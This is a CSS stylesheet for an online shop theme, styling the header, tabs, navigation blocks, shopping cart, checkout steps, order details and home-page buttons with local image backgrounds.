.grey .ajax__tab_active .ajax__tab_outer{background:url(images/tab.png) no-repeat 0 -40px;border-bottom-color:#fff;}
.grey .ajax__tab_active .ajax__tab_inner{background:url(images/tab.png) no-repeat right -40px;color:#000;border-color:#333;}
.grey .ajax__tab_body{font-family:arial,helvetica;background-color:#fff;border:solid 1px #d7d7d7;border-top-width:0;}
.pdtab{padding:8px;width:697px;margin:0 0 0 3px !important;}
.master-wrapper-content{float:left;width:960px;margin:0;text-align:left;}
/* one column master page */
.master-wrapper-center-1{width:960px;overflow:hidden;border-radius:5px;-moz-border-radius:5px;background:#fff;-moz-box-shadow:0px 0px 4px 0px #a0a0a0;
-webkit-box-shadow: 0px 0px 5px 0px #999;box-shadow: 0px 0px 5px 0px #a0a0a0;border-bottom: 1px solid #c0c0c0;margin:0 auto;}
.master-wrapper-cph-1{float:left;width:940px;color:#3A4045;padding:10px;}
.master-wrapper-cph-1 p{line-height:20px;}
/* two column master page */
.master-wrapper-side-2{float:left;width:180px;margin:30px 0 0 0;font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;display:inline;}
.product-details-page h1.productname{font-size:13px !important;}
* html .master-wrapper-cph-2
{width:755px;}
.master-wrapper-cph-2 .ajax__tab_container{width:692px;margin-left:2px;}
/* three column master page */
.master-wrapper-leftside-3{float:left;width:180px;margin:3px 0 0 0;font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;display:inline;}
.master-wrapper-center-3{float:left;width:580px;margin:0 0 0 10px;background:#FFF;display:inline;}
.master-wrapper-cph-3{float:left;width:560px;background:#FFF;color:#3A4045;min-height:200px;padding:0 10px 10px 10px;}
.master-wrapper-rightside-3{float:right;width:180px;margin:1px 0 0 0;font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;display:inline;}
* html .master-wrapper-page{width:980px}
* html .master-wrapper-content{width:980px;}
.product-list2 a, .sub-category-list a.pilink{display:block;width:529px;border:1px solid #999;height:19px;padding:5px 0 1px 7px;margin:0 0 -13px 7px;
background:#fff url(images/mwc2bg.jpg) repeat-x !important;border:1px solid #ddd !important;border-radius:4px;-o-border-radius:4px;
-icab-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;text-shadow:0 1px 0 #fff;}
/* MASTER HEADER */
.header{height:90px;}
.header .icon{vertical-align:bottom;}
.header .ico-register{padding-left:10px;padding-bottom:5px;}
.header .ico-login{padding-left:10px;padding-bottom:5px;}
.header .ico-logout{padding-left:10px;padding-bottom:5px;}
.header .ico-inbox{padding-left:10px;padding-bottom:5px;}
.header .ico-cart{padding-left:10px;padding-bottom:5px;}
.header .ico-wishlist{padding-left:10px;padding-bottom:5px;}
.header .ico-admin{padding-left:10px;padding-bottom:5px;}
.header-logo{margin-top:18px;float:left;text-align:left;}
a.logo	{background:url(images/alora.png) no-repeat scroll 0 0 transparent;display:block;height:80px;width:182px;background-size: 80%;background-position: center;position:absolute;margin-left: -10px;margin-top: -15px;}
a.logo:hover{text-decoration:none;}
.header-selectors-wrapper{display:none;}
.header-links-wrapper{float:right;text-align:right;width:700px;}
.header-links{display: inline-table;float:right;margin:5px 0 10px 10px;display:none;}
.header-links ul{padding:0;margin:0;}
.header-links ul li{display: inline;list-style: none outside none; margin-left: 10px;}
.header-links ul li:hover{background:none;}
.header-links a{color:#555;font-weight:bold;text-decoration: none;font-size:10px !important;}
.header-links a:hover, .header-links a.account:hover{background:none;color:#505050;text-decoration:underline;}
.header-links a.account{color:#555;}
.header-links span.impersonate{color:#f0f0f0;font-weight:700;}
.header-links span.impersonate .finish-impersonation{color:#e0e0e0;}

.dtalebi{background:url(images/demot2.png) no-repeat;width:110px;height:110px;position:absolute;margin:-6px 0 0 -6px;}
.dtalebi a{width:110px;height:110px;display:block;text-indent:-4444px;}
.dtalebi:hover{ opacity: 0.9;filter: alpha(opacity=90);}

.rtalebi {background:url(images/rtalebi.png) no-repeat;width:99px;height:66px;position:fixed;margin:0;padding:0;right:-1px;bottom:-2px;}
.rtalebi a {width:97px;height:64px;display:block;text-indent:-4444px;}

.canlides{background:url(images/cbutton.png) no-repeat;width:144px;height:39px;position:fixed;margin:0;padding:0;right:6px;bottom:5px;}
.canlides:hover{opacity: 0.9;filter: alpha(opacity=90);}
.canlides a{width:142px;height:37px;display:block;text-indent:-4444px;}

.headermenu {float:right;line-height:normal;margin:0 4px 0 0;}
.headermenu ul {margin:0;padding: 0;}
.headermenu li {display:inline;margin:0;padding:0;}
.headermenu a {float:left;text-decoration:none;border-radius:5px 5px 0px 0px;border: 1px solid #d0d0d0;-moz-box-shadow: 0px 0px 3px #ccc;
-webkit-box-shadow: 0px 0px 3px #ccc;box-shadow:0px 0px 3px #ccc;padding:7px 23px;margin:0 0 0 3px;font-weight:normal;color: #444;
background: #fff url(images/unselected-tab.png) repeat-x scroll left bottom;font-size:12px;}
.headermenu a:hover {text-decoration: underline;}
.headermenu .t_signup a {background:#d52020;color:#fff;text-shadow:1px 1px 0px #b40000;border-color:#930000;border-bottom:0px;}
.headermenu .g_signup a {background:#85c03b;color:#fff;text-shadow:1px 1px 0px #77ac35;border-color:#4d8a01;border-bottom:0px;}
.headermenu .t_signup.current a {background:#d32626;border-bottom:1px solid #b51414;}
.headermenu .current a {color:#cb1313;border-bottom: 1px solid #fff;background: #fff;padding-top:8px;}

.headline {background:transparent url(images/headline_dots.png) repeat-x scroll 0 bottom;margin:0 5px 5px 5px;text-align:center;padding:0 0 9px 0;}
.headline h1 {font-size:28px;line-height:28px;color:#777;padding:0;margin:10px 0 0 0;}
.headline h2 {color:#79b33a;font-weight:normal;font-size:20px;letter-spacing:0;margin-top:14px;line-height:26px;padding:0 10px;}

.anlist h2 {margin:0 0 3px 0;padding:20px 0 4px 0;font-size:14px;font-family:Arial;width:267px;text-align:center;color:#404040;z-index:9999;}
.anlist h2 a{z-index:9999;position:relative;}
.anlist {float:left;width:270px;height:330px;padding:15px;margin:0 12px 5px 2px;background:url(images/bx0.jpg) no-repeat;}
.anlist .ribb{background:url(images/anribb.png) no-repeat;width:120px;height:120px;position:absolute;margin:-13px 0 0 -9px;}
a.dty {display:block;width:300px;height:39px;text-align:center;color:#333;font-size:12px;font-weight:normal;padding:16px 3px 0 0;margin:1px 0 0 -14px;
text-transform:uppercase;background:url(images/anli12.png) no-repeat;text-indent:-4444px;}
a.dty:hover{background:url(images/anli12h.png) no-repeat;}
/*
.anli1 a.dty {background:url(images/anli1a.png) no-repeat;}
.anli2 a.dty {background:url(images/anli2a.png) no-repeat;}
.anli3 a.dty {background:url(images/anli3a.png) no-repeat;}
.anli4 a.dty {background:url(images/anli4a.png) no-repeat;}
.anli5 a.dty {background:url(images/anli5a.png) no-repeat;}
.anli6 a.dty {background:url(images/anli6a.png) no-repeat;}

.anli1 {background:url(images/bx1.jpg) no-repeat;}
.anli2 {background:url(images/bx2.jpg) no-repeat;}
.anli3 {background:url(images/bx3.jpg) no-repeat;}
.anli4 {background:url(images/bx4.jpg) no-repeat;}
.anli5 {background:url(images/bx5.jpg) no-repeat;}
.anli6 {background:url(images/bx6.jpg) no-repeat;}*/
.anlist .tp{width:267px;clear:both;height:70px;text-align:center;padding:5px 0 0 0;margin:0;}
.anlist img {max-width:130px;max-height:80px;padding:0;margin:0;}
.anlist .mdd {width:255px;padding:0 5px 5px 10px;margin:0;text-align:left;height:144px;}
.anlist .mdd a{font-size:12px;padding:0 0 0 10px;margin:0 0 -10px 0 !important;background:url(images/brea2.png) top left no-repeat;margin:0;line-height:19px;display:block;}
.anlist .mdd a:hover{color:#282828;text-decoration:none;}
.btext {margin:0 0 0 17px;font-size:10px;padding:8px 9px 7px 10px;clear:both;border:1px solid #d0d0d0;-moz-border-radius:5px;border-radius:5px;width:875px;color:#686868;}

/*.anlist h2 {margin:0 0 3px 0;padding:0;font-size:14px;font-family:Arial;width:100%;text-align:center;text-shadow:0 1px 0 #f0f0f0;}
.anlist {float:left;width:290px;padding:6px 7px;margin:0 6px 5px 0;background:#fff;-moz-border-radius:5px;border-radius:5px;}
.anli1 {background:#f4dbd3 url(images/anlibg.jpg) repeat-x;border:1px solid #e8c2b6;height:200px;}
.anli2 {background:#d3ecf2 url(images/anlibg.jpg) repeat-x;border:1px solid #aad4de;height:200px;}
.anli3 {background:#f8f2c9 url(images/anlibg.jpg) repeat-x;border:1px solid #e7de9e;height:200px;}
.anli4 {background:#f9cff5 url(images/anlibg.jpg) repeat-x;border:1px solid #e8aae2;height:242px;}
.anli5 {background:#e0e0e0 url(images/anlibg.jpg) repeat-x;border:1px solid #c5c5c5;height:242px;}
.anli6 {background:#c8f7de url(images/anlibg.jpg) repeat-x;border:1px solid #9de5bf;height:242px;}
.anlist .tp{width:290px;clear:both;height:90px;text-align:center;}
.anlist img {width:90px;height:80px;padding:0;margin:0;}
.anlist .mdd {width:290px;padding:0;margin:0;text-align:left;}
.anlist .mdd a{font-size:12px;padding:0 0 0 11px;background:url(images/andt.png) left no-repeat;}
.btext {margin:0;font-size:11px;padding:8px 9px 7px 10px;clear:both;border:1px solid #d0d0d0;-moz-border-radius:5px;border-radius:5px;width:910px;}*/

.footer {background:none;border-top:1px solid #ddd;clear: both;margin:10px 0;padding:10px 10px 0 10px;}
.footer a{text-decoration:none;}
.footer-disclaimer{font-size: 11px;padding-top: 10px;}
.footer-poweredby
{clear: both;font-size: 11px;}
.footer-storetheme{float:right;margin:0 100px 0 10px;font-size:11px;}
.currencylist{margin-top:3px;padding:2px 1px;}
/* MISC. CLASSES */
.page-title{margin:5px 5px 5px 1px;overflow:hidden;width:101%;}
.page-title h1{padding:5px 5px 5px 10px;color:#555;text-shadow:0 1px 0 #fff;font-size:14px;font-weight:bold;margin:0;font-family:Arial,Helvetica,sans-serif;width:930px;}
/*.master-wrapper-cph-3 .page-title h1, .master-wrapper-cph-3 .boxtitle*/ 
.master-wrapper-cph-1 .page-title h1.acch1{margin:0;}
.master-wrapper-cph-2 .page-title h1{margin:0;padding:15px 0 0 20px;font-size:14px;width:700px;}
.mcontent{padding:0 5px 5px 5px;}
.mcontent .boxtitle{background:url(images/mwpt1.jpg) no-repeat;width:550px;
font-weight:bold;padding:4px 0 5px 7px;margin:5px 0 0 6px;font-family:Arial;font-size:13px;}
.mcontent .page-title h1{background:url(images/mwpt1.jpg) no-repeat;width:550px;
font-weight:bold;padding:4px 0 5px 7px;margin:5px 0 0 6px;font-family:Arial;font-size:13px;}
.htmlcontent-title {display:none;}
.htmlcontent-body,.topicpage .topicpage-body, .category-description p {padding-left:3px;text-align:justify;width:932px !important;font-size:12px !important;}
.htmlcontent-body p{padding:0;font-size:12px !important;}
.page-title h2{padding:5px 5px 5px 0;color:#ff9b11;font-size:15px;font-weight:bold;margin:0;font-family:Arial,Helvetica,sans-serif;}
td{vertical-align:middle;}
td.fieldname{font-size:12px;}
.table-container{}
.table-container .row{}
.table-container .row .item-name{padding:3px 10px 0 0;display:block;white-space:nowrap;padding-right:10px;vertical-align:middle;}
.table-container .row .item-value{padding:3px 0 0;vertical-align:middle;}
.htmlcontent{padding-bottom:5px;}
.htmlcontent-title{padding:0 0 5px;clear:both;}
.htmlcontent-header{font-size:1.2em;font-weight:700;}
.topicpage{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.topicpage-title{border-bottom:0 none;}
.user-agreement-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.user-agreement-page .page-title{}
.user-agreement-page .page-body{}
.clear{border:medium none;clear:both;float:none;font-size:0;height:0;line-height:0;}
.nobr{white-space:nowrap!important;}
.linkButton{color:#5C5B5B;background-color:inherit;text-decoration:underline;font-weight:700;}
a.linkButton:hover{}
.dropDownLists{height:17px;font-size:11px;padding-left:2px;font-family:Tahoma;}
.textBox{margin:1px;border-right:#dfe5e7 1px solid;border-top:#a8bac2 1px solid;border-left:#a8bac2 1px solid;border-bottom:#dfe5e7 1px solid;background:url(Images/bgTextBox.gif) #FFF repeat-x left top;color:#11354A;font-family:verdana;font-size:8pt;padding:1px;height:15px;}
.message-error{font-family:Verdana, Arial, sans-serif;font-size:10px;font-weight:700;color:#B80709;}
.copyright{float:right;padding-right:10px;font-family:Tahoma, Verdana, Arial, Helvetica, sans-serif;font-size:10px;}
.copyright a{color:#5C5B5B;background-color:inherit;}
/* sitemap */
.sitemap-page{margin-left:auto;margin-right:auto;margin-bottom:15px;}
.sitemap-page h2{font-size:13px;padding:0 0 0 10px;}
.sitemap-page .entity{margin:5px 0 30px;}
.sitemap-page .topic-box,.sitemap-page .manufacturer-box,.sitemap-page .category-box,.sitemap-page .product-box{text-align:center;vertical-align:bottom;}
.sitemap-page .topic-box .item,.sitemap-page .manufacturer-box .item,.sitemap-page .category-box .item,.sitemap-page .product-box .item
{text-align:left;margin:3px 10px;width:150px;border-bottom:1px dotted #ADACAC;}
checkbox,input,radio,select,button{font-family:Verdana, Arial, sans-serif;font-size:11px;}
/* fix ie button padding bug - apply to all buttons to reduce extra padding applied by ie!
input
{
	width: auto;
	overflow: visible;
} */
textarea{width:95%;font-family:Verdana, Arial, sans-serif;font-size:11px;}
.searchtext{}
.searchboxtext
{
    /*CSS3*/
    border-radius: 2px;
    -o-border-radius: 2px;
    -icab-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    /*CSS3*/
}

.product-grid .productlistproductdetailbutton{margin-bottom: 3px;margin-top: 10px;padding: 2px 25px !important;float:left;}
.product-list .productlistproductdetailbutton{margin-bottom: 3px;margin-top: 10px;padding: 2px 25px !important;}

/*IE6, IE7*/
*:first-child+html .product-grid .productlistproductdetailbutton, 
* html .product-grid .productlistproductdetailbutton,
*:first-child+html .product-grid .productlistaddtocartbutton, 
* html .product-grid .productlistaddtocartbutton
{padding:2px !important}
*:first-child+html .product-list .productlistproductdetailbutton, 
* html .product-list .productlistproductdetailbutton,
*:first-child+html .product-list .productlistaddtocartbutton, 
* html .product-list .productlistaddtocartbutton
{padding:2px !important}
/*IE6, IE7*/

.searchbutton, .contactusbutton,.newsitemaddcommentbutton,.blogpostaddcommentbutton,.productvariantaddtocartbutton,.productwritereviewbutton,.loginbutton,.registerbutton,.checkoutasguestbutton,.savecustomerinfobutton,.addaddressbutton,.changepasswordbutton,.registernextstepbutton,.completeregistrationbutton,.passwordrecoverybutton,.newpasswordbutton,.saveaddressbutton,.sendemailafriendbutton,.checkoutbutton,.selectshippingaddressbutton,.newaddressnextstepbutton,.selectbillingaddressbutton,.sameasshippingaddressbutton,.shippingmethodnextstepbutton,.paymentmethodnextstepbutton,.paymentinfonextstepbutton,.confirmordernextstepbutton,.submitforumtopicbutton,.submitpmbutton,.replypmbutton,.deleteselectedpmbutton,.reorderbutton,.minicartcheckoutbutton,.newsletterbox-subscribebutton,.useragreementbutton,.deleteselectedfsbutton,.submitreturnrequestbutton,.uploadavatarbutton{}
.productlistaddtocartbutton,.productgridaddtocartbutton,.productemailafriendbutton,.productaddtocomparelistbutton,.productvariantaddtowishlistbutton,.editaddressbutton,.deleteaddressbutton,.cancelrecurringorderbutton,.orderdetailsbutton,.returnitemsbutton,.orderdetailsprintbutton,.estimateshippingbutton,.updatewishlistbutton,.applycouponcodebutton,.updatecartbutton,.continueshoppingbutton,.orderprocessedcontinuebutton,.submitpollvotebutton,.cancelforumtopicbutton,.forumsearchbutton,.forumsearchboxbutton,.cancelpmbutton,.deletepmbutton,.backpmbutton,.removeavatarbutton{}
.applycouponcodebutton, .applycouponcodebutton{margin:5px 0}
.changepasswordbutton{margin-left: 150px;margin-top: 5px;}
ul.languagelist{display:inline;line-height:25px;}
ul.languagelist li{list-style:none;display:inline;padding:0 5px;}
ul.languagelist li .selected{border:none !important;}
ul.languagelist li:hover{cursor:pointer;}
.storethemelist{border:solid 1px #E3E3E3;}
/* PAGER */
.pager{text-align:center;}
.pager a{font-size:1em;color:#555;}
.pager a:link{text-align:center;}
.pager span{color:#5C5B5B;font-size:1.2em;font-weight:700;}
/* NAVIGATIONS */
.block .title, .bestsellers .title, .filter-title{font-size:12px;font-weight: bold;padding:4px 10px 3px 10px;text-align:left;
text-transform:capitalize;border-bottom:1px solid #e0e0e0;}
.block {-moz-border-radius:5px;border-radius:5px;}
.block .listbox{font-size:12px;padding:5px 10px 10px 10px;line-height:15px;margin:0;}
.block .listbox ul{margin:0;padding:0 0 0 2px;color:#5C5B5B;background-color:inherit;}
.block a.items{color:#B11418;text-decoration:underline;padding-right:2px;font-size:11px;}
.block a.items:hover{text-decoration:none;}
.block a {color: #5C5B5B;font-size: 1.1em;text-decoration: none;}
.block li{background: url("images/bullet.gif") no-repeat scroll 0 8px transparent;line-height: 18px;list-style: none outside none;
padding:2px 1px 2px 8px;border-bottom:1px solid #f0f0f0;}.block li.separator{height:1px;background:#E8E6D2;width:140px;margin:5px 0;display: none;}
.block-category-navigation,.block-manufacturer-navigation,.block-recently-viewed-products,.block-info,.block-shoppingcart,.block-newsletter,.block-livechat,.block-popular-tags,.block-popular-blogtags,.block-blog-archive,.block-poll,.block-account-navigation{}
.block-livechat .listbox{text-align:center;}
.block-shoppingcart .items{margin-top:10px;}
.block-shoppingcart .items ul{}
.block-newsletter label {font-size:11px;}
.block-shoppingcart .buttons{text-align:left;margin:5px 0}
.block-category-navigation .active a,.block-manufacturer-navigation .active a{}
.block-category-navigation .listbox ul .active,.block-manufacturer-navigation .listbox ul .active{font-weight:700;}
.block-category-navigation .listbox ul .inactive,.block-manufacturer-navigation .listbox ul .inactive{}
.block-account-navigation a.active{font-weight:700;}
.block-account-navigation a.inactive{}
.block-manufacturer-navigation .listbox .viewall a{}
.block-newsletter .options{margin-top:5px;}
.block-newsletter .buttons{margin-top:5px;}
.block-recently-viewed-products a:hover{}
.block-popular-tags li,.block-popular-blogtags li{display:inline!important;}
.block-blog-archive .year{font-weight:700;}
/* ORDER SUMMARY, SHOPPING CART, WISHLIST */
.shoppingcart-page,.wishlist-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.shoppingcart-page .page-title,.wishlist-page .page-title{border-bottom:0 none;}
.shoppingcart-page .body,.wishlist-page .body{margin:0;padding:0;font-size:11px;color:#555;}
.order-summary-content{margin:0;padding:10px;font-size:11px;color:#555;}
.wishlist-content{margin:0;font-size:11px;color:#555;background-color:inherit;}
.order-summary-content .totals{float:right;padding:23px 5px 0;width:330px;}
.order-summary-content .cart-collaterals{padding:20px 0 10px;width:560px;}
.order-summary-content .deals{display:inline;float:left;margin:0 20px 0 0;width:250px;}
.order-summary-content .shipping{display:inline;float:left;margin:0;width:280px;}
.order-summary-content .coupon-box,.order-summary-content .giftcard-box{padding:10px;font-size:11px;color:#555;margin:0 0 10px;}
.order-summary-content .giftcard-box{position:relative;z-index:1;}
.order-summary-content .cart,.wishlist-content .cart{width:95%;border-collapse:collapse;text-align:center;vertical-align:middle;}
.wishlist-content .cart{margin-bottom:25px;}
.order-summary-content .cart td,.wishlist-content .cart td{padding:10px;}
.order-summary-content .cart .cart-header-row,.wishlist-content .cart .cart-header-row{font-weight:700;}
.order-summary-content .cart .cart-header-row th,.wishlist-content .cart .cart-header-row th{background:url(images/cart_line_y.gif) repeat-y right;padding:2px 8px;vertical-align:middle;white-space:nowrap;}
.order-summary-content .cart .cart-header-row th.picture,.wishlist-content .cart .cart-header-row th.picture{background:none;border:none;}
.order-summary-content .cart .cart-header-row th.end,.wishlist-content .cart .cart-header-row th.end{background:none;padding-right:5px;}
.order-summary-content .cart .cart-item-row,.wishlist-content .cart .cart-item-row{}
.order-summary-content .cart .cart-item-row td,.wishlist-content .cart .cart-item-row td{background:url(images/cart_line_y.gif) repeat-y right;border-top:1px dotted #c5c5c5;vertical-align:middle;line-height:30px;}
.order-summary-content .cart .cart-item-row td.productpicture,.wishlist-content .cart .cart-item-row td.productpicture{padding:5px;background:none;}
.order-summary-content .cart .cart-item-row td.product,.wishlist-content .cart .cart-item-row td.product{text-align:left;padding:0 10px;}
.order-summary-content .cart .cart-item-row td.end,.wishlist-content .cart .cart-item-row td.end{border-top:1px dotted #c5c5c5;background:none;text-align:right;font-weight:700;color:Green;}
.order-summary-content .warning-box .warning-text,.wishlist-content .warning-box .warning-text{color:#B80709;}
.order-summary-content .total-info{margin:0;}
.cart_total_left{width:95%;text-align:right;vertical-align:middle;height:21px;font-weight:700;color:#353434;}
.cart_total_left_below{width:95%;text-align:right;vertical-align:top;height:30px;}
.cart_total_right{text-align:right;vertical-align:middle;padding-left:5px;}
.order-summary-content .removegiftcardbutton,.order-summary-content .removediscountbutton{padding-right:5px;padding-left:18px;background:url(images/ico-delete.gif) no-repeat;border:0;width:32px;height:15px;}
.order-summary-content .removegiftcardbutton:hover,.order-summary-content .removediscountbutton:hover{cursor:pointer;}
.order-summary-content .selected-checkout-attributes{margin:0;padding:10px 0;width:95%;text-align:right;vertical-align:middle;color:#353434;}
.order-summary-content .checkout-attributes{margin:10px 0;padding:10px 20px;background:none repeat scroll 0 0 #F7F5E8;border:1px dotted #D3D3D3;}
.order-summary-content .min-amount-warning{margin:0;padding:10px 0 10px 10px;}
.order-summary-content .terms-of-service{margin:0;padding:10px 0 10px 10px;}
.order-summary-content .terms-of-service .read{text-decoration:underline;}
.order-summary-content .terms-of-service .read:hover{cursor:pointer;}
.order-summary-content .common-buttons{margin:0;padding:10px 10px 10px 0;float:left;}
.order-summary-content .checkout-buttons{float:right;margin:0;padding:10px 0 10px 10px;}
.order-summary-content .addon-buttons{clear:both;float:right;margin:0;padding:10px 0 10px 10px;text-align:right;}
.order-summary-content .crosssells-title{color:#3A4045;font-family:Arial,Helvetica,sans-serif;font-size:15px;font-weight:700;padding:5px 5px 5px 0;border-bottom:0 none;margin:0 0 10px;width:95%;}
.estimate-shipping{margin:0;padding:10px;font-size:11px;color:#555;}
.estimate-shipping .shipping-options{text-align:left;margin:10px;border:2px solid #F7F7F7;height:auto;}
.estimate-shipping .shipping-options .shipping-option-item{text-align:left;vertical-align:text-top;padding:5px 0 0 5px;}
.estimate-shipping .shipping-options .shipping-option-item .option-name{font-weight:700;}
.estimate-shipping .shipping-options .shipping-option-item .option-description{padding:5px 0 5px 16px;}
/* CHECKOUT, ORDER DETAILS */
.checkout-page,.checkout-one-page{margin-bottom:15px;padding-bottom:5px;padding-left:0;}
.checkout-page .page-title,.checkout-one-page .page-title{border-bottom:0 none;}
.checkout-page .checkout-data,.checkout-one-page .checkout-data{margin:0;padding:0 0 0 10px;font-size:11px;color:#555;background-color:inherit;}
.checkout-one-page .checkout-data .progress{position:absolute;top:100px;width:180px;left:0;right:0;margin-left:auto;margin-right:auto;background:none repeat scroll 0 0 #FFF;padding:5px 10px;text-align:center;z-index:2147483647;}
.checkoutstep{}
.order-summary-body{padding:0 10px;}
.checkoutstep .steptitle{border:1px solid #2F4F4F;color:#FFF;background-color:#2E4d7B;font-family:Arial, Sans-Serif;font-size:12px;font-weight:700;padding:5px;margin-top:5px;}
.checkoutstep .stepcontent{border:dashed 1px #2F4F4F;border-top:none;padding:5px;}
.order-summary-title{padding:5px 10px 5px 10px;font-size:11px;color:#555;font-weight:700;clear:both;background:url(images/pt1.jpg) no-repeat;margin:15px 0 0 0;}
.order-summary-body{text-align:center;margin:10px;border:2px solid #F7F7F7;height:auto;}
.checkout-data .select-address-title{padding:10px 10px 5px 0;font-weight:700;clear:both;}
.checkout-data .address-grid{margin-bottom:15px;padding:0;}
.checkout-data .address-grid .item-box{padding-bottom:10px;text-align:center;vertical-align:text-top;}
.checkout-data .address-grid .address-item{text-align:center;margin:10px;padding:10px;border:2px solid #F7F7F7;width:200px;height:auto;}
.checkout-data .address-grid .address-item .select-button{margin-bottom:5px;margin-top:5px;text-align:center;}
.checkout-data .address-grid .address-item .address-box{text-align:left;padding:5px 0;}
.checkout-data .enter-address-title{padding:10px 10px 5px 0;font-weight:700;clear:both;}
.checkout-data .enter-address{text-align:center;margin:10px;border:1px solid #eee;height:auto;}
.checkout-data .enter-address .enter-address-body{text-align:left;margin:10px;}
.checkout-data .enter-address .button{margin:10px;text-align:left;}
.checkout-data .enter-address .the-same-address{text-align:left;margin:10px;}
.checkout-data .shipping-options{text-align:left;margin:10px;border:2px solid #F7F7F7;height:auto;}
.checkout-data .shipping-options .shipping-option-item{text-align:left;vertical-align:text-top;padding:5px 0 0 5px;}
.checkout-data .shipping-options .shipping-option-item .option-name{font-weight:700;}
.checkout-data .shipping-options .shipping-option-item .option-description{padding:5px 0 5px 16px;}
.checkout-data .shipping-options .select-button{margin:10px;text-align:left;}
.checkout-data .shipping-options .error-block{margin:10px;text-align:left;}
.checkout-data .userewardpoints{margin:0;padding:10px;font-size:11px;color:#555;margin-bottom:10px;border-bottom:dotted 1px #d3d3d3;}
.checkout-data .payment-methods{text-align:left;margin:10px;border:2px solid #F7F7F7;height:auto;}
.checkout-data .payment-methods .payment-method-item{padding:10px;text-align:left;vertical-align:text-top;}
.checkout-data .payment-methods .select-button{margin:10px;text-align:left;}
.checkout-data .payment-methods .error-block{padding:10px 10px 5px 0;font-weight:700;clear:both;}
.checkout-data .payment-info{text-align:left;margin:10px;border:2px solid #F7F7F7;height:auto;}
.checkout-data .payment-info .body{padding:10px;text-align:left;vertical-align:text-top;}
.checkout-data .payment-info .select-button{margin:10px;text-align:left;}
.checkout-data .confirm-order{text-align:left;margin:10px;border:2px solid #F7F7F7;height:auto;}
.checkout-data .confirm-order .select-button{margin:10px;text-align:left;}
.checkout-data .confirm-order .error-block{margin:10px;text-align:left;}
.checkout-data .order-completed{text-align:left;margin:10px;border:2px solid #F7F7F7;height:auto;}
.checkout-data .order-completed .body p a{text-decoration:underline;}
.checkout-data .order-completed .body p a:hover{text-decoration:none;}
.checkout-data .order-completed .body{padding:10px;text-align:left;vertical-align:text-top;}
.checkout-data .order-completed .select-button{margin:10px;text-align:left;}
.order-details{margin-bottom:15px;padding:0;}
.order-details a.orderdetailsprintbutton{margin:141px 110px -141px -138px !important;padding:4px 0 3px 5px !important;width:50px !important;float:left !important;text-align:left;
display:block;}
.order-details table.odat{padding:10px !important;}
.order-details .page-title{border-bottom:0 none;text-align:left;}
.order-details .print-buttons{text-align:right;}
.order-details .info{padding:10px;margin-left:4px;width:918px;}
.order-details .section-title {padding:5px 10px 5px 10px;font-size:13px;color:#555;font-weight:700;clear:both;
background:url(images/stitle.jpg) no-repeat;margin:15px 0 0 0;}
.order-details .order-overview{text-align:left;padding-bottom:10px;}
.order-details .order-overview .order-total-top{text-align:right;}
.order-details .order-details-box{text-align:left;padding:10px;height:auto;}
.order-details .products-box,.order-details .ordernotes-box{text-align:left;padding:10px;height:auto;}
.order-details .products-box {margin:10px 0;}
.order-details .checkout-attributes{text-align:right;vertical-align:middle;padding:10px;height:auto;}
.order-details .cart_total_left{color:#3A4045;}
.order-details .products-box .sku{}
.order-details .products-box .product{}
.order-details .products-box .unitprice{text-align:right;}
.order-details .products-box .qty{text-align:center;}
.order-details .products-box .subtotal{text-align:right;}
.downloable-products{margin:10px;padding:5px;font-size:11px;color:#555;background-color:inherit;}
.downloable-products .info{padding:10px;font-size:12px;}
.downloable-products .products-box{text-align:left;padding:10px;border:2px solid #F7F7F7;height:auto;}
.order-progress{height:44px;margin:0 auto 30px auto;text-align:center;}
.order-progress ul{padding:0;margin:0;}
.order-progress ul li{list-style:none;display:inline;padding:5px 20px 0;}
.order-progress ul li .active-step{color:#6a6a6a;background:url(images/progress-step-active.gif) no-repeat 50% 50%;padding-bottom:40px;padding-right:1px;}
.order-progress ul li .inactive-step{color:#d7d7d7;background:url(images/progress-step-inactive.gif) no-repeat 50% 50%;padding-bottom:40px;padding-right:1px;}
.return-request{margin-bottom:15px;padding:0;}
.return-request .page-title{border-bottom:0 none;}
.return-request .section-addinfo{padding:10px 10px 5px 0;font-weight:700;}
.return-request .products-box{text-align:left;padding:10px;border:2px solid #F7F7F7;height:auto;}
.return-request .why{}
.return-request .buttons{}
.customer-return-request-list{margin:0;padding:5px;font-size:11px;color:#555;background-color:inherit;}
.customer-return-request-list .section-title{padding:10px 10px 5px 0;font-weight:700;clear:both;font-size:12px;}
.customer-return-request-list .request-list{}
.customer-return-request-list .request-list .request-item{text-align:left;margin-bottom:10px;padding:10px;border:2px solid #F7F7F7;height:auto;}
/* HOME PAGE */
.home-page-category-grid, .home-page-product-grid table, .home-page-product-grid .boxtitle, .bestsellers {display:none;}
.stal0 a{margin:0;border-radius:5px;-moz-border-radius:5px;padding:7px 3px;text-align:center;color: #467849;font-weight:bold;font-size:13px;display:block;background:url(images/ehp0.jpg) 0 0 repeat-x;border: 1px solid #467849;border-bottom: 1px solid #467849;text-shadow: 0 1px 0 #d9ecbf;}
.stal0 a:hover{text-decoration:underline;}
.stal1 a{margin:0;border-radius:5px;-moz-border-radius:5px;padding:7px 3px;text-align:center;color:#5d3c1e;font-weight:bold;font-size:13px;display:block;background:url(images/ehp2.jpg) 0 0 repeat-x;border: 1px solid #8c633b;border-bottom: 1px solid #6d4824;text-shadow: 0 1px 0 #d5b38e;}
.stal1 a:hover{text-decoration:underline;}
.stal2 a{margin:0;border-radius:5px;-moz-border-radius:5px;padding:7px 3px;text-align:center;color:#565656;font-weight:bold;font-size:13px;display:block;background:url(images/ehp3.jpg) 0 0 repeat-x;border: 1px solid #c0c0bf;border-bottom: 1px solid #c0c0bf;text-shadow: 0 1px 0 #fff;}
.stal2 a:hover{text-decoration:underline;}
.stal3 a{margin:0;border-radius:5px;-moz-border-radius:5px;padding:7px 3px;text-align:center;color:#8b6a04;font-weight:bold;font-size:13px;display:block;background:url(images/ehp4.jpg) 0 0 repeat-x;border: 1px solid #d6ac27;border-bottom: 1px solid #d6ac27;text-shadow: 0 1px 0 #fbe9af;}
